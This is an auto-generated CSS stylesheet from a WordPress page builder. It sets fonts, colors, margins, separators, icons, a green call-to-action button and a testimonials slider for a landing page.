@media (max-width: 768px) { .fl-node-5e7e3943ede4b > .fl-module-content { margin-top:20px; } }	.fl-builder-content .fl-node-5ebd960fc866e .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5ebd960fc866e .fl-module-content .fl-rich-text * {
		color: #666666;
	}
	.fl-builder-content .fl-node-5ebd960fc866e .fl-rich-text, .fl-builder-content .fl-node-5ebd960fc866e .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
	line-height: 31px;
	text-align: center;
}
 .fl-node-5ebd960fc866e > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5eb98307cd6f8 .fl-photo {
	text-align: center;
}
	.fl-builder-content .fl-node-611ab84ea3ccd .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-611ab84ea3ccd .fl-module-content .fl-rich-text * {
		color: #666666;
	}
	.fl-builder-content .fl-node-611ab84ea3ccd .fl-rich-text, .fl-builder-content .fl-node-611ab84ea3ccd .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
	line-height: 31px;
	text-align: center;
}
 .fl-node-611ab84ea3ccd > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5f4e711fc3c0a .fl-photo {
	text-align: center;
}
	.fl-builder-content .fl-node-611ab7b623feb .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-611ab7b623feb .fl-module-content .fl-rich-text * {
		color: #666666;
	}
	.fl-builder-content .fl-node-611ab7b623feb .fl-rich-text, .fl-builder-content .fl-node-611ab7b623feb .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
	line-height: 31px;
	text-align: center;
}
 .fl-node-611ab7b623feb > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-611ab7cc11a47 .fl-photo {
	text-align: center;
}
	.fl-builder-content .fl-node-5eb982df1adb5 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5eb982df1adb5 .fl-module-content .fl-rich-text * {
		color: #666666;
	}
	.fl-builder-content .fl-node-5eb982df1adb5 .fl-rich-text, .fl-builder-content .fl-node-5eb982df1adb5 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
	line-height: 31px;
	text-align: center;
}
 .fl-node-5eb982df1adb5 > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5ebd9671b0c63 .fl-photo {
	text-align: center;
}
	.fl-builder-content .fl-node-5eb983c31131e .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5eb983c31131e .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5eb983c31131e .fl-rich-text, .fl-builder-content .fl-node-5eb983c31131e .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
	line-height: 31px;
}
.fl-node-5eb983eb5e650 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5eb983eb5e650 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5eb983eb5e650 .fl-separator {
											}
	}
	.fl-builder-content .fl-node-5eb98402a7744 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5eb98402a7744 .fl-module-content .fl-rich-text * {
		color: #09C309;
	}
	.fl-builder-content .fl-node-5eb98402a7744 .fl-rich-text, .fl-builder-content .fl-node-5eb98402a7744 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 33px;
	line-height: 31px;
}
 .fl-node-5eb98402a7744 > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5eb984331cea5 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5eb984331cea5 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5eb984331cea5 .fl-separator {
											}
	}
.fl-node-5eb9844925329 .fl-photo {
	text-align: center;
}
@media (max-width: 768px) { .fl-module-icon {
	text-align: center;
}
 }.fl-node-5e7e4269d4060 .fl-icon i,
.fl-node-5e7e4269d4060 .fl-icon i:before {
	color: #09C309;
}




.fl-node-5e7e4269d4060 .fl-icon i, .fl-node-5e7e4269d4060 .fl-icon i:before {
	font-size: 30px;
}
.fl-node-5e7e4269d4060 .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
.fl-node-5e7e4269d4060.fl-module-icon {
	text-align: left;
}
.fl-node-5e7e4269d4060 .fl-icon-text, .fl-node-5e7e4269d4060 .fl-icon-text-link {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
}
@media(max-width: 992px) {
	.fl-node-5e7e4269d4060 .fl-icon i, .fl-node-5e7e4269d4060 .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5e7e4269d4060 .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e7e4269d4060 .fl-icon i, .fl-node-5e7e4269d4060 .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5e7e4269d4060 .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
 .fl-node-5e7e4269d4060 > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5eb984d400a3d .fl-icon i,
.fl-node-5eb984d400a3d .fl-icon i:before {
	color: #09C309;
}




.fl-node-5eb984d400a3d .fl-icon i, .fl-node-5eb984d400a3d .fl-icon i:before {
	font-size: 30px;
}
.fl-node-5eb984d400a3d .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
.fl-node-5eb984d400a3d.fl-module-icon {
	text-align: left;
}
.fl-node-5eb984d400a3d .fl-icon-text, .fl-node-5eb984d400a3d .fl-icon-text-link {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
}
@media(max-width: 992px) {
	.fl-node-5eb984d400a3d .fl-icon i, .fl-node-5eb984d400a3d .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5eb984d400a3d .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-5eb984d400a3d .fl-icon i, .fl-node-5eb984d400a3d .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5eb984d400a3d .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
 .fl-node-5eb984d400a3d > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5eb984d2b3608 .fl-icon i,
.fl-node-5eb984d2b3608 .fl-icon i:before {
	color: #09C309;
}




.fl-node-5eb984d2b3608 .fl-icon i, .fl-node-5eb984d2b3608 .fl-icon i:before {
	font-size: 30px;
}
.fl-node-5eb984d2b3608 .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
.fl-node-5eb984d2b3608.fl-module-icon {
	text-align: left;
}
.fl-node-5eb984d2b3608 .fl-icon-text, .fl-node-5eb984d2b3608 .fl-icon-text-link {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
}
@media(max-width: 992px) {
	.fl-node-5eb984d2b3608 .fl-icon i, .fl-node-5eb984d2b3608 .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5eb984d2b3608 .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-5eb984d2b3608 .fl-icon i, .fl-node-5eb984d2b3608 .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5eb984d2b3608 .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
.fl-node-5e7e43459c9c1 .fl-icon i,
.fl-node-5e7e43459c9c1 .fl-icon i:before {
	color: #09C309;
}




.fl-node-5e7e43459c9c1 .fl-icon i, .fl-node-5e7e43459c9c1 .fl-icon i:before {
	font-size: 30px;
}
.fl-node-5e7e43459c9c1 .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
.fl-node-5e7e43459c9c1.fl-module-icon {
	text-align: left;
}
.fl-node-5e7e43459c9c1 .fl-icon-text, .fl-node-5e7e43459c9c1 .fl-icon-text-link {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
}
@media(max-width: 992px) {
	.fl-node-5e7e43459c9c1 .fl-icon i, .fl-node-5e7e43459c9c1 .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5e7e43459c9c1 .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e7e43459c9c1 .fl-icon i, .fl-node-5e7e43459c9c1 .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5e7e43459c9c1 .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
 .fl-node-5e7e43459c9c1 > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5eb984d6d37fd .fl-icon i,
.fl-node-5eb984d6d37fd .fl-icon i:before {
	color: #09C309;
}




.fl-node-5eb984d6d37fd .fl-icon i, .fl-node-5eb984d6d37fd .fl-icon i:before {
	font-size: 30px;
}
.fl-node-5eb984d6d37fd .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
.fl-node-5eb984d6d37fd.fl-module-icon {
	text-align: left;
}
.fl-node-5eb984d6d37fd .fl-icon-text, .fl-node-5eb984d6d37fd .fl-icon-text-link {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
}
@media(max-width: 992px) {
	.fl-node-5eb984d6d37fd .fl-icon i, .fl-node-5eb984d6d37fd .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5eb984d6d37fd .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-5eb984d6d37fd .fl-icon i, .fl-node-5eb984d6d37fd .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5eb984d6d37fd .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
 .fl-node-5eb984d6d37fd > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5eb984d57a4f0 .fl-icon i,
.fl-node-5eb984d57a4f0 .fl-icon i:before {
	color: #09C309;
}




.fl-node-5eb984d57a4f0 .fl-icon i, .fl-node-5eb984d57a4f0 .fl-icon i:before {
	font-size: 30px;
}
.fl-node-5eb984d57a4f0 .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
.fl-node-5eb984d57a4f0.fl-module-icon {
	text-align: left;
}
.fl-node-5eb984d57a4f0 .fl-icon-text, .fl-node-5eb984d57a4f0 .fl-icon-text-link {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
}
@media(max-width: 992px) {
	.fl-node-5eb984d57a4f0 .fl-icon i, .fl-node-5eb984d57a4f0 .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5eb984d57a4f0 .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-5eb984d57a4f0 .fl-icon i, .fl-node-5eb984d57a4f0 .fl-icon i:before {
		font-size: 30px;
	}
	.fl-node-5eb984d57a4f0 .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
.fl-node-5ebd9a8f2f43f .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5ebd9a8f2f43f .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5ebd9a8f2f43f .fl-separator {
											}
	}
.fl-builder-content .fl-node-5ef516ee75f0b .fl-rich-text, .fl-builder-content .fl-node-5ef516ee75f0b .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 38px;
	text-align: center;
}
 .fl-node-5ef516ee75f0b > .fl-module-content {
	margin-bottom:-20px;
}
@media (max-width: 768px) { .fl-node-5ef516ee75f0b > .fl-module-content { margin-bottom:20px; } }.fl-node-5ebdace64cddf .fl-photo {
	text-align: center;
}
 .fl-node-5ebdace64cddf > .fl-module-content {
	margin-top:20px;
	margin-right:0px;
	margin-left:0px;
}
	.fl-builder-content .fl-node-5ebdacd0dbeb0 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5ebdacd0dbeb0 .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5ebdacd0dbeb0 .fl-rich-text, .fl-builder-content .fl-node-5ebdacd0dbeb0 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
	line-height: 31px;
}
 .fl-node-5ebdacd0dbeb0 > .fl-module-content {
	margin-top:20px;
	margin-bottom:0px;
	margin-left:20px;
}
.fl-node-5ebd9ca01784f .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5ebd9ca01784f .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5ebd9ca01784f .fl-separator {
											}
	}
.fl-node-5ef519ad468ef .fl-photo {
	text-align: center;
}
 .fl-node-5ef519ad468ef > .fl-module-content {
	margin-right:0px;
	margin-left:0px;
}
	.fl-builder-content .fl-node-5ef519279c3f1 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5ef519279c3f1 .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5ef519279c3f1 .fl-rich-text, .fl-builder-content .fl-node-5ef519279c3f1 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 23px;
	text-align: left;
}
 .fl-node-5ef519279c3f1 > .fl-module-content {
	margin-top:20px;
	margin-bottom:20px;
}
.fl-node-5ebdacc31c2a7 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5ebdacc31c2a7 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5ebdacc31c2a7 .fl-separator {
											}
	}
.fl-node-611bce6bda553 .fl-photo {
	text-align: center;
}
 .fl-node-611bce6bda553 > .fl-module-content {
	margin-right:10px;
	margin-left:10px;
}
	.fl-builder-content .fl-node-5ef519c1d4427 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5ef519c1d4427 .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5ef519c1d4427 .fl-rich-text, .fl-builder-content .fl-node-5ef519c1d4427 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 23px;
	text-align: left;
}
 .fl-node-5ef519c1d4427 > .fl-module-content {
	margin-top:20px;
	margin-bottom:20px;
}
.fl-node-5eb9853ce6bf8 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5eb9853ce6bf8 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5eb9853ce6bf8 .fl-separator {
											}
	}
.fl-node-5ef519192aded .fl-photo {
	text-align: center;
}
 .fl-node-5ef519192aded > .fl-module-content {
	margin-right:0px;
	margin-left:0px;
}
	.fl-builder-content .fl-node-611bce8869cba .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-611bce8869cba .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-611bce8869cba .fl-rich-text, .fl-builder-content .fl-node-611bce8869cba .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 23px;
	text-align: left;
}
 .fl-node-611bce8869cba > .fl-module-content {
	margin-top:20px;
	margin-bottom:20px;
}
.fl-node-611e99ad6d78d .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-611e99ad6d78d .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-611e99ad6d78d .fl-separator {
											}
	}
.fl-node-5eb98f9bc4137 .fl-photo {
	text-align: center;
}
 .fl-node-5eb98f9bc4137 > .fl-module-content {
	margin-top:40px;
}
@media (max-width: 768px) { .fl-node-5eb98f9bc4137 > .fl-module-content { margin-top:20px; } }	.fl-builder-content .fl-node-611e9a8ba7e8e .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-611e9a8ba7e8e .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-611e9a8ba7e8e .fl-rich-text, .fl-builder-content .fl-node-611e9a8ba7e8e .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 23px;
	text-align: center;
}
 .fl-node-611e9a8ba7e8e > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
.fl-node-5eb98d0e07794 .fl-photo {
	text-align: right;
}
 .fl-node-5eb98d0e07794 > .fl-module-content {
	margin-top:40px;
	margin-right:20px;
	margin-bottom:20px;
	margin-left:20px;
}
@media (max-width: 768px) { .fl-node-5eb98d0e07794 > .fl-module-content { margin-top:20px; } }	.fl-builder-content .fl-node-5ef519f1670fb .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5ef519f1670fb .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5ef519f1670fb .fl-rich-text, .fl-builder-content .fl-node-5ef519f1670fb .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 23px;
	line-height: 31px;
	text-align: center;
}
 .fl-node-5ef519f1670fb > .fl-module-content {
	margin-top:0px;
	margin-right:20px;
	margin-bottom:0px;
}
.fl-node-611e9a634b7bc .fl-photo {
	text-align: center;
}
 .fl-node-611e9a634b7bc > .fl-module-content {
	margin-top:40px;
}
@media (max-width: 768px) { .fl-node-611e9a634b7bc > .fl-module-content { margin-top:20px; } }	.fl-builder-content .fl-node-611e9a738931b .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-611e9a738931b .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-611e9a738931b .fl-rich-text, .fl-builder-content .fl-node-611e9a738931b .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 23px;
	text-align: center;
}
 .fl-node-611e9a738931b > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
.fl-node-5eea5ae08dfdc .fl-photo {
	text-align: right;
}
 .fl-node-5eea5ae08dfdc > .fl-module-content {
	margin-top:40px;
	margin-right:020px;
	margin-bottom:20px;
	margin-left:020px;
}
@media (max-width: 768px) { .fl-node-5eea5ae08dfdc > .fl-module-content { margin-top:20px; } }	.fl-builder-content .fl-node-5ebd9d5167906 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5ebd9d5167906 .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5ebd9d5167906 .fl-rich-text, .fl-builder-content .fl-node-5ebd9d5167906 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 23px;
	line-height: 31px;
	text-align: center;
}
 .fl-node-5ebd9d5167906 > .fl-module-content {
	margin-top:0px;
	margin-right:20px;
	margin-bottom:0px;
}
.fl-builder-content .fl-node-5ff77b76bdb14 .fl-rich-text, .fl-builder-content .fl-node-5ff77b76bdb14 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 38px;
	text-align: center;
}
 .fl-node-5ff77b76bdb14 > .fl-module-content {
	margin-bottom:-20px;
}
@media (max-width: 768px) { .fl-node-5ff77b76bdb14 > .fl-module-content { margin-bottom:20px; } }.fl-node-5eb9a83c2124a .fl-photo {
	text-align: center;
}
	.fl-builder-content .fl-node-5eb9a8540406d .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5eb9a8540406d .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5eb9a8540406d .fl-rich-text, .fl-builder-content .fl-node-5eb9a8540406d .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 20px;
	line-height: 28px;
}
 .fl-node-5eb9a8540406d > .fl-module-content {
	margin-top:0px;
}
.fl-node-5eb9a87272686 .fl-photo {
	text-align: center;
}
	.fl-builder-content .fl-node-5eb9a8856c9a2 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5eb9a8856c9a2 .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5eb9a8856c9a2 .fl-rich-text, .fl-builder-content .fl-node-5eb9a8856c9a2 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 20px;
	line-height: 28px;
}
 .fl-node-5eb9a8856c9a2 > .fl-module-content {
	margin-top:0px;
}
.fl-node-5eb9a89d5502d .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5eb9a89d5502d .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5eb9a89d5502d .fl-separator {
											}
	}
.fl-row .fl-col .fl-node-5eb9a8a9c0565 h3.fl-heading a,
.fl-row .fl-col .fl-node-5eb9a8a9c0565 h3.fl-heading .fl-heading-text,
.fl-row .fl-col .fl-node-5eb9a8a9c0565 h3.fl-heading .fl-heading-text *,
.fl-node-5eb9a8a9c0565 h3.fl-heading .fl-heading-text {
	color: #09C309;
}
.fl-node-5eb9a8a9c0565.fl-module-heading .fl-heading {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 28px;
	line-height: 31px;
	text-align: center;
}
.fl-node-5eb9a8d866b22 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5eb9a8d866b22 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5eb9a8d866b22 .fl-separator {
											}
	}

.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button,
.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:hover,
.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:visited {

		width: 669px;
	
		background: #09C309;

				background: linear-gradient(to bottom,  #27e127 0%, #09C309 100%);
		
	}

.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button,
.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:visited,
.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button *,
.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:visited * {
	color: #ffffff;
}





.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:hover,
.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:focus {

	background: #09C309;

		background: linear-gradient(to bottom,  #27e127 0%, #09C309 100%);
	}







.fl-node-5eb9a8e4cc5a2 .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button, .fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:visited {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 47px;
	line-height: 56px;
	border: 1px solid #00b700;
	border-top-left-radius: 60px;
	border-top-right-radius: 60px;
	border-bottom-left-radius: 60px;
	border-bottom-right-radius: 60px;
}
.fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:hover, .fl-builder-content .fl-node-5eb9a8e4cc5a2 a.fl-button:focus {
	border: 1px solid #00b700;
	border-top-left-radius: 60px;
	border-top-right-radius: 60px;
	border-bottom-left-radius: 60px;
	border-bottom-right-radius: 60px;
}
 .fl-node-5eb9a8e4cc5a2 > .fl-module-content {
	margin-bottom:60px;
}
@media (max-width: 768px) { .fl-node-5eb9a8e4cc5a2 > .fl-module-content { margin-bottom:20px; } }.fl-builder-content .fl-node-5dae1e476ebb0 .fl-rich-text, .fl-builder-content .fl-node-5dae1e476ebb0 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 300;
	font-size: 34px;
}
.fl-node-5dae1e1bee4ed .fl-photo {
	text-align: center;
}
/* Wrappers */
body.rtl .fl-module-testimonials .bx-viewport {
	direction: ltr;
}
body.rtl .fl-testimonials-wrap.compact .fl-slider-next {
	left: 18px;
	right: auto;
}
body.rtl .fl-testimonials-wrap.compact .fl-slider-prev {
	right: auto !important;
	left: 0;
}
body.rtl .fl-testimonials-wrap .fl-testimonial {
	direction: rtl;
}

.fl-module-testimonials .bx-wrapper {
	margin: 0 auto 35px;
}
.fl-testimonials-wrap { 
	position: relative; 
}
.fl-testimonials-wrap .fl-testimonial {
	position: absolute;
	top: 0;
	visibility: hidden;
}
.fl-testimonials-wrap .fl-testimonial:first-child,
.fl-testimonials-loaded .fl-testimonial {
	position: relative;
	visibility: visible;
}
.fl-testimonials-wrap .fa {
	opacity: 0.8;
	-webkit-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	-ms-transition: opacity 0.2s;
	transition: opacity 0.2s;
}
.fl-testimonials-wrap .fa:hover {
	opacity: 1;
}

/* Wide */
.fl-testimonials.wide {
	text-align: center;
}
.fl-testimonials-wrap.wide .fl-slider-next,
.fl-testimonials-wrap.wide .fl-slider-prev {
	position: absolute;
	top: 50%;
	margin-top:-10px;
	right: 0px;
}
.fl-testimonials-wrap.wide .fa {
	font-size: 23px;
	position: relative;
	z-index: 1;
}
.fl-testimonials-wrap.wide .fl-slider-prev {
	left: 0px !important;
}

/* Compact */
.fl-testimonials-wrap.compact h3 {
	margin: .3em 0;
}
.fl-testimonials-wrap.compact .fl-slider-next,
.fl-testimonials-wrap.compact .fl-slider-prev {
	position: absolute;
	top: 9px;
	right: 0;
}
.fl-testimonials-wrap.compact .fa {
	font-size: 17px;
}
.fl-testimonials-wrap.compact .fl-slider-prev {
	right: 18px !important;
}

/* Navigation Fixes */
.fl-testimonials-wrap .fl-slider-next a.disabled,
.fl-testimonials-wrap .fl-slider-prev a.disabled,
.fl-testimonials-wrap .bx-controls a.disabled {
	pointer-events: none;
}.fl-node-5dae1e1bee526 .fl-testimonials-wrap.compact h3 {
	font-size: 24px;
}
.fl-node-5dae1e1bee526 .fl-testimonials-wrap .bx-pager.bx-default-pager a,
.fl-node-5dae1e1bee526 .fl-testimonials-wrap .bx-pager.bx-default-pager a.active {
	background: #999999;
	opacity: 1;
}
.fl-node-5dae1e1bee526 .fl-testimonials-wrap .bx-pager.bx-default-pager a {
	opacity: 0.2;
}
.fl-node-5dae1e1bee526 .fl-testimonials-wrap .fas:hover,
.fl-node-5dae1e1bee526 .fl-testimonials-wrap .fas {
	color: #999999;
}
.fl-node-5dae1e1bee526 .fl-testimonials-wrap.fl-testimonials-no-heading {
	padding-top: 25px;
}
.fl-builder-content .fl-node-5dae1e1bee526 .fl-testimonials .fl-testimonial {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 21px;
	line-height: 35px;
}
.fl-node-5ebda3e6cc82c .fl-photo {
	text-align: center;
}
	.fl-builder-content .fl-node-5eb9872ba3453 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5eb9872ba3453 .fl-module-content .fl-rich-text * {
		color: #676767;
	}
	.fl-builder-content .fl-node-5eb9872ba3453 .fl-rich-text, .fl-builder-content .fl-node-5eb9872ba3453 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
	line-height: 31px;
}
.fl-builder-content .fl-node-611ab810d3438 .fl-rich-text, .fl-builder-content .fl-node-611ab810d3438 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 38px;
	text-align: center;
}
 .fl-node-611ab810d3438 > .fl-module-content {
	margin-bottom:-20px;
}
@media (max-width: 768px) { .fl-node-611ab810d3438 > .fl-module-content { margin-bottom:20px; } }.fl-node-5ff77bbd5a238 .fl-photo {
	text-align: center;
}
.fl-builder-content .fl-node-5ef517cb94721 .fl-rich-text, .fl-builder-content .fl-node-5ef517cb94721 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 38px;
	text-align: center;
}
 .fl-node-5ef517cb94721 > .fl-module-content {
	margin-bottom:-20px;
}
@media (max-width: 768px) { .fl-node-5ef517cb94721 > .fl-module-content { margin-bottom:20px; } }.fl-node-611ab8262a89e .fl-photo {
	text-align: center;
}
	.fl-builder-content .fl-node-5f4e7108ce7bd .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5f4e7108ce7bd .fl-module-content .fl-rich-text * {
		color: #666666;
	}
	.fl-builder-content .fl-node-5f4e7108ce7bd .fl-rich-text, .fl-builder-content .fl-node-5f4e7108ce7bd .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 22px;
	line-height: 31px;
	text-align: center;
}
 .fl-node-5f4e7108ce7bd > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-611ab8305bc82 .fl-photo {
	text-align: center;
}
 .fl-node-5dae201fa738a > .fl-module-content {
	margin-top:0px;
}
